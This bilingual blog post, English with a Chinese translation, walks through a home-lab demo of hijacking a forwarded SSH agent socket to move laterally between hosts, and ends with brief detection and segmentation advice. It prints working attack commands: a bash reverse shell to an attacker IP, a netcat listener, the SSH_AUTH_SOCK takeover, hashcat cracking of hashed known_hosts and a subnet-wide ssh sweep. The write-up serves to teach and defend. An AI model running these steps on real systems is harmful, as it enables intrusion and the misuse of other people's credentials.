Zero Effort Private Key Compromise: Abusing SSH-Agent For Lateral Movement
A walkthrough of compromising private keys in SSH-Agent for post-exploitation lateral movement shenanigans.
在 SSH 代理中泄露私钥的演练,用于利用后的横向移动恶作剧。
Published: August 18, 2023
发布时间:2023 年 8 月 18 日
Reading Time: 10 minutes
阅读时间: 10 分钟
Intro 介绍
The other day I was looking through some videos I had bookmarked and decided to throw on AASLR: Leveraging SSH Keys for Lateral Movement by Hal Pomeranz. About halfway though the video I had to start over and open up my notes to begin documenting what I was learning because there was some really interesting material that I hadn’t seen before. Using that training as a jumping off point, I began looking into other uses of the ssh-agent utility and decided to mock up a demo in my home lab. This post is a walk through of what I learned going down that rabbithole.
前几天,我正在浏览一些我收藏的视频,并决定扔在AASLR:利用SSH密钥进行Hal Pomeranz的横向移动。大约在视频进行到一半时,我不得不重新开始并打开我的笔记,开始记录我正在学习的内容,因为有一些我以前从未见过的非常有趣的材料。以该培训为起点,我开始研究 ssh-agent 实用程序的其他用途,并决定在我的家庭实验室中模拟一个演示。这篇文章是我从那个兔子洞里学到的东西的演练。
What is SSH Agent?
什么是 SSH 代理?
For starters, we need to understand a little about what is going on with the ssh-agent process. ssh-agent is an interesting utility that is used to help ease the burden of managing private keys. It’s similar to the concept of single sign on but for SSH keys. The SSH agent allows you to add private keys/identities to the agent running on your local machine using ssh-add <private_key_file>. These keys can then be listed with ssh-add -l. After adding a key to the ssh-agent utility, you can then ssh to a server using the key without having to re-enter the password. This is useful for both humans and service accounts. Interestingly, you can also forward your key agent to the machine you’re connecting to, allowing you to use your private keys from the machine you’re connected to. Take this example:
对于初学者来说,我们需要了解一下ssh代理过程的情况。SSH-agent是一个有趣的实用程序,用于帮助减轻管理私钥的负担。它类似于单点登录的概念,但适用于 SSH 密钥。SSH 代理允许您使用 将 ssh-add <private_key_file> 私钥/身份添加到本地计算机上运行的代理。然后,可以使用 列出 ssh-add -l 这些键。将密钥添加到 ssh-agent 实用程序后,您可以使用该密钥 ssh 连接到服务器,而无需重新输入密码。这对于人工和服务帐户都很有用。有趣的是,您还可以将密钥代理转发到要连接到的计算机,从而允许您使用所连接计算机中的私钥。举个例子:
- Admin is a server administrator who is responsible for maintaining many different Linux servers. Admin utilizes SSH to remote into many machines for doing… whatever it is admins do.
管理员是服务器管理员,负责维护许多不同的 Linux 服务器。管理员利用SSH远程访问许多计算机以执行…无论管理员做什么。 - Admin Utilizes the
ssh-agentutility to help ease the burden of connecting to dozens of servers with different keys (all of which are protected by unique passwords). This is done with thessh-add <privatekey>command. (Note: you must correctly type the password when initially adding it to thessh-agentkey ring.)
管理员 利用该ssh-agent实用程序来帮助减轻使用不同密钥连接到数十台服务器的负担(所有这些服务器都受唯一密码保护)。这是通过命令ssh-add <privatekey>完成的。(注意:最初将密码添加到ssh-agent密钥环时,必须正确键入密码。
- Now, if admin needs to connect to say, a dns server(pihole), instead of typing out
ssh -i /path/to/key/file [email protected]then entering the (hopefully unique) password to the key file, she can simply typessh root@piholeand the connection will be established.
现在,如果管理员需要连接到dns服务器(pihole),而不是输入然后输入ssh -i /path/to/key/file [email protected]密钥文件的(希望是唯一的)密码,她只需键入ssh root@pihole即可建立连接。
This in and of itself isn’t great from a security perspective as someone who was able to compromise admin’s machine would be able to ssh without having to know the password for the private key. Although I’d rather not see this, it is forgivable. After all, making the lives of your admins complicated is the best way for admins to bypass your security measures all together. Where this gets really dicey is when the ssh option is used in conjunction with the -A option. In fact, even the ssh manpage gives a hint that it can lead to “the ability to bypass file permissions on the remote host”. Enticing.
从安全角度来看,这本身并不是很好,因为能够破坏管理员计算机的人将能够在不必知道私钥密码的情况下进行ssh。虽然我宁愿看不到这一点,但这是可以原谅的。毕竟,让管理员的生活变得复杂是管理员绕过您的安全措施的最佳方式。当选项与 ssh -A 选项结合使用时,这真的很棘手。事实上,即使是 ssh 手册页也暗示它可能导致“绕过远程主机上的文件权限”。有吸引力的。

To demonstrate why this could be really bad, lets assume that admin IS infact connecting to a server with the ssh -A root@<server> command. But first, why would anyone do this in the first place. Can’t we just make a policy to disallow our admins from using agent forwarding? Well, there are a few possible scenarios where this could be useful.
为了说明为什么这可能非常糟糕,让我们假设管理员实际上使用该 ssh -A root@<server> 命令连接到服务器。但首先,为什么有人会这样做。我们不能制定一项政策来禁止我们的管理员使用代理转发吗?好吧,有几种可能的情况可能很有用。
- Jumphosts: In enterprise environments, accessing sensitive servers from your personal machine is not a great security policy. Instead, Jumphosts should be used. These special servers are (ideally) the only servers able to connect to sensitive machines via ssh. This segmentation can be implemented through firewalls. IE:
ssh root@super_important_dns_serverwould not be possible from your local machine UNLESS your traffic is being proxied through a jumpserver.
跳转主机:在企业环境中,从个人计算机访问敏感服务器不是一个很好的安全策略。相反,应该使用跳转主机。这些特殊服务器(理想情况下)是唯一能够通过ssh连接到敏感机器的服务器。这种分段可以通过防火墙实现。IE:ssh root@super_important_dns_server除非您的流量通过跳转服务器代理,否则无法从本地计算机进行。 - You’re connected to a dev server that needs special access to something (IE: a git repository), but you don’t want to put your private key on the dev server.
你连接到需要特殊访问权限的开发服务器(IE:git 存储库),但你不想将私钥放在开发服务器上。
These are two very simple scenarios, but you get the idea.
这是两个非常简单的场景,但你明白了。
TLDR; SSH Agent forwarding keeps your private keys out of places you don’t have control over.
TLDR;SSH 代理转发使您的私钥远离您无法控制的地方。
Now, assume we are admin and we need to make changes to a DNS server by logging into it via SSH. We would like to do so without having to store our SSH private key on the jumphost because it is shared between other people. One option for doing so is to use agent forwarding via ssh -A root@jumphost. Now, since our local machine has the private key for [email protected] in the ssh-agent, we can simply run ssh [email protected] from the jumphost machine and access pi.hole without any other security measures. What could possibly go wrong? Well, if an attacker is looking to pivot throughout the network, hijacking admin’s keys would be a great way to do so. In this post we will assume admin connects to a server that is compromised by an attacker who has gained root privileges using ssh -A root@<compromised_server>.
现在,假设我们是管理员,我们需要通过 SSH 登录 DNS 服务器来对其进行更改。我们希望这样做而不必将我们的SSH私钥存储在跳转主机上,因为它在其他人之间共享。执行此操作的一个选项是通过 使用 ssh -A root@jumphost 代理转发。现在,由于我们的本地机器在 ssh 代理中具有私钥 [email protected] ,因此我们可以简单地从跳转主机机器运行 ssh [email protected] 并访问 pi.hole ,而无需任何其他安全措施。可能出现什么问题?好吧,如果攻击者希望在整个网络中进行透视,那么劫持管理员的密钥将是一个很好的方法。在这篇文章中,我们将假设管理员连接到一个服务器,该服务器被使用 获得 ssh -A root@<compromised_server> root 权限的攻击者入侵。
To make this a little more clear, lets walk through the full attack chain in a lab environment.
为了更清楚地说明这一点,让我们在实验室环境中浏览完整的攻击链。
Demo 演示
Lets first understand the environment in which we are in.
让我们首先了解我们所处的环境。
Walkthrough 演练
First things first lets establish our footing in the vulnerable server. In a real scenario, this would be up to you (or your initial access team) to get onto a Linux server and compromise the root account. In this demo I will be attacking from root@attacker-server and spawning a reverse shell using a simple bash reverse shell. bash -i >& /dev/tcp/192.168.1.184/1337 0>&1 and a netcat listener netcat -nvlp 1337. That should establish our very rudimentary access to the compromised server vuln-server.
首先,让我们在易受攻击的服务器中站稳脚跟。在实际场景中,这将取决于您(或您的初始访问团队)进入 Linux 服务器并破坏 root 帐户。在这个演示中,我将使用一个简单的 bash 反向 shell 攻击 root@attacker-server 并生成一个反向 shell。 bash -i >& /dev/tcp/192.168.1.184/1337 0>&1 和一个网猫侦听器 netcat -nvlp 1337 .这应该建立我们对受感染服务器的 vuln-server 非常基本的访问。
After we get access to the machine, I used python to spawn a fully interactive TTY with python -c 'import pty; pty.spawn("/bin/bash")'. This isn’t strictly necessary most of the time, but it can make things a bit easier when working with login prompts so it’s a good habit to get into assuming you’re in a lab environment 🙂
在我们访问机器后,我使用 python 生成了一个完全交互式的 TTY 与 python -c 'import pty; pty.spawn("/bin/bash")' .大多数时候这不是绝对必要的,但在使用登录提示时,它可以使事情变得更容易一些,因此假设您处于实验室环境中是一个好习惯:)
Next, running the ssh-add -l command on vuln-server allows us to identify if there are any loaded identities. Currently, there are no identities loaded which means no one is logged into this server as root with an SSH session using ssh-agent. Fairly normal so far.
接下来,运行 ssh-add -l 命令 vuln-server 允许我们识别是否有任何加载的身份。目前,没有加载任何身份,这意味着没有人使用 ssh-agent 通过 SSH 会话以 root 身份登录到此服务器。到目前为止相当正常。
Now for the interesting part. When we run lsof -U | grep agent, we get a result back indicating that the user admin is logged in to the machine and is utilizing SSH-Agent. Once again, it’s important to note that we can only see this because we already have root on the system (or some other highly privileged user).
现在是有趣的部分。当我们运行 lsof -U | grep agent 时,我们得到一个结果,表明用户管理员已登录到计算机并且正在使用SSH代理。再一次,重要的是要注意,我们只能看到这一点,因为我们已经在系统(或其他一些高特权用户)上拥有root。

With this information in mind, lets attempt to take over the SSH_AUTH_SOCK socket. Doing so is is fairly trivial. All we need to do is set an environment variable of the root user using the export command. To do so, simply take the /tmp/ssh-ZzrtT2ZwVr/agent.4145 path identified in the previous lsof -U | grep agent command, and assign it to the SSH_AUTH_SOCK environment variable by running export SSH_AUTH_SOCK=/tmp/ssh-ZzrtT2ZwVr/agent4145.
记住这些信息后,让我们尝试接管 SSH_AUTH_SOCK 套接字。这样做是相当微不足道的。我们需要做的就是使用该 export 命令设置 root 用户的环境变量。为此,只需采用上一个 lsof -U | grep agent 命令中标识的 /tmp/ssh-ZzrtT2ZwVr/agent.4145 路径,并通过运行 export SSH_AUTH_SOCK=/tmp/ssh-ZzrtT2ZwVr/agent4145 将其分配给 SSH_AUTH_SOCK 环境变量。

Now that we have pointed the environment variable to an existing SSH socket, we have essentially compromised the SSH session for the admin user. Running the command ssh-add -l once again, we can see the fingerprint for the keys on the admin user’s LOCAL machine. I ran ssh-add -l on my local machine (which is where I am logged in as admin from) and you can see that the fingerprints are the same because I have logged into the compromised machine using agent forwarding.
现在我们已将环境变量指向现有的 SSH 套接字,我们基本上已经破坏了管理员用户的 SSH 会话。再次运行该命令 ssh-add -l ,我们可以看到管理员用户的本地计算机上密钥的指纹。我在本地计算机( ssh-add -l 这是我以管理员身份登录的地方)上运行,您可以看到指纹是相同的,因为我已使用代理转发登录到受感染的计算机。

Since we now have access to the admin user’s ssh-agent keys, we can utilize those to connect to other hosts the admin has connected to previously. (Un)fortunately, this is not a full compromise of the private key as the SSH-Agent does not allow you to export the actual private key in any way. Instead, the verification to the server uses a challenge/response to verify key-authenticity. More information can be found here if you’re curious. What this does allow us to do is almost better than a full key compromise because it will bypass the need to know the password of the private keys and connect to computers previously connected to by the admin user.
由于我们现在可以访问管理员用户的密钥,因此我们可以利用这些 ssh-agent 密钥连接到管理员之前连接的其他主机。(不)幸运的是,这不是私钥的完全妥协,因为SSH代理不允许您以任何方式导出实际的私钥。相反,对服务器的验证使用质询/响应来验证密钥真实性。如果您好奇,可以在此处找到更多信息。这确实允许我们做的几乎比完全密钥妥协要好,因为它将绕过知道私钥密码并连接到管理员用户先前连接的计算机的需要。

So how do find out what our compromised admin account has been accessing? There are a few ways we can do so. The first is by checking the /home/admin/known_hosts file. This file typically contains the IP addresses of previously connected to hosts. However, taking a look at our file (on an Ubuntu 20.04) system, you might notice that there are not any IP addresses… What gives?
那么如何找出我们受感染的管理员帐户一直在访问的内容呢?我们有几种方法可以做到这一点。首先是通过检查 /home/admin/known_hosts 文件。此文件通常包含以前连接到主机的 IP 地址。但是,查看我们的文件(在 Ubuntu 20.04 上)系统,您可能会注意到没有任何 IP 地址……什么给?
Well, you can thank the /etc/ssh/ssh_config file’s HashKnownHosts option for this. If this option is set, the hosts that admin has been connecting to will be… well hashed.
好吧,您可以为此感谢 /etc/ssh/ssh_config 文件 HashKnownHosts 的选项。如果设置了此选项,则管理员已连接到的主机将是…好散列。
Route 1: Cracking Hashes
路线 1:破解哈希
One of the options we have for overcoming this HashKnownHosts option is simply to… crack them using a tool like hashcat. Fortunately someone has taken the time to write a great tool in python to automatically convert a known_hosts file in to a format hashcat can parse. Enter the aptly named Known_Hosts-Hashcat tool. Thanks chris408!
我们克服此选项 HashKnownHosts 的选择之一是简单地…使用像Hashcat这样的工具破解它们。幸运的是,有人花时间用python编写了一个很棒的工具,可以自动将 known_hosts 文件转换为hashcat可以解析的格式。输入恰如其名的Known_Hosts-Hashcat工具。谢谢克里斯408!
After converting our known_hosts file to a more crackable format (and switching to a machine that hashcat plays nicely on), we can crack the hashes with the following hashcat command: hashcat.bin -m 160 --hex-salt ../converted_known_hosts -a 3 ipv4_hcmask.txt --quiet. Just like that, we can see that admin has SSH’d to the IPs 192.168.1.3 and 192.168.1.2. We can now try to authenticate to each of these machines to identify if we can move laterally across the network to them.
将我们的known_hosts文件转换为更易破解的格式(并切换到hashcat可以很好地播放的机器)后,我们可以使用以下hashcat命令破解哈希: hashcat.bin -m 160 --hex-salt ../converted_known_hosts -a 3 ipv4_hcmask.txt --quiet .就像这样,我们可以看到管理员对IP 192.168.1.3 和 192.168.1.2 .现在,我们可以尝试对每台计算机进行身份验证,以确定我们是否可以横向通过网络移动到它们。

Route 2: Checking the history file
路线 2:检查历史记录文件

Another easy way to identify where you might have access to is by checking the /home/admin/.bash_history file. Since we’re root on this machine, we will have no problem viewing this file.
确定您可能有权访问的位置的另一种简单方法是检查 /home/admin/.bash_history 文件。由于我们是这台机器上的 root,因此查看此文件不会有问题。
There are a few disadvantages of doing it those way.
这样做有一些缺点。
- The bash history file could have been cleared for some reason (unlikely)
由于某种原因,bash历史记录文件可能已被清除(不太可能) - The user has not logged out of the machine yet, so the history file might not even be written to yet.
用户尚未注销计算机,因此历史文件甚至可能尚未写入。 - The bash history limit could be set to a low number and the data is no longer available.
bash 历史记录限制可以设置为较低的数字,并且数据不再可用。
Route 3: CHECK ALL THE THINGS
路线3:检查所有东西
Another odd way you can attempt to enumerate which machines you have access to is by running this funky bash script that attempts to ssh into every domain in a 192.168.1.0/24 and run a few commands. If you see output from a given IP address, it means you’re able to access that machine. While I don’t recommend doing this, technically it’s possible if you’re not trying to be stealthy. It’s not pretty but it’ll get the job done.
您可以尝试枚举您有权访问的机器的另一种奇怪方法是运行这个时髦的 bash 脚本,该脚本尝试 ssh 进入 a 192.168.1.0/24 中的每个域并运行一些命令。如果看到来自给定 IP 地址的输出,则表示您可以访问该计算机。虽然我不建议这样做,但从技术上讲,如果您不想隐身,这是可能的。它不漂亮,但它会完成工作。
1for i in 192.168.1.{1..255}; do echo "Checking $i for access..." ; ssh -o BatchMode=yes root@$i "hostname; whoami; ip -c a | grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}'" 2>/dev/null; done

Stealing the SSH session
窃取 SSH 会话

Assuming you were able to find some evidence of where the admin has been connecting to, masquerading as the user by using their ssh-agent identities is trivial. After setting your SSH_AUTH_SOCK environment variable correctly, simply ssh into the server identified. IE: ssh [email protected]. Even if the ssh key generally used to access this server is password protected, you will be logged into the remote server without being prompted to enter the private key password. In this case, I was able to authenticate to the DNS server.
假设你能够找到管理员连接到的位置的一些证据,那么使用用户的身份 ssh-agent 伪装成用户是微不足道的。正确设置 SSH_AUTH_SOCK 环境变量后,只需 ssh 进入标识的服务器即可。IE: ssh [email protected] .即使通常用于访问此服务器的 ssh 密钥受密码保护,您也将登录到远程服务器,而不会提示您输入私钥密码。在这种情况下,我能够向 DNS 服务器进行身份验证。
Detections 检测
As with most attacks, understanding your network baseline and segmenting your network is your best bet at detecting this kind of compromise. Due the the fact that this isn’t some fancy exploit, you’ll have a hard time detecting it if you don’t know what to look for. My recommendations are as follows:
与大多数攻击一样,了解网络基线并对网络进行分段是检测此类入侵的最佳选择。由于这不是一些花哨的漏洞利用,如果您不知道要寻找什么,您将很难检测到它。我的建议如下:
- Segment your network. In this example everything was on a flat network, making it trivial to pivot.
对网络进行分段。在此示例中,所有内容都在平面网络上,因此透视变得微不足道。 - Understand your network baseline. In a real scenario, it should be very suspicious that your webserver in a DMZ is SSHing to ANYTHING.
了解您的网络基线。在真实场景中,DMZ 中的网络服务器正在 SSH 到任何东西应该非常可疑。
Abusing this SSH configuration can be trivial. By implementing firewall rules to further segment your network, this attack can be mitigated. A quick example is by dropping all packets from the vuln-server host on the DNS server using IP tables. iptables -I INPUT -s 192.168.1.183 -j DROP . A bit contrived in this example, but fine grain access control is something every network should be implementing.
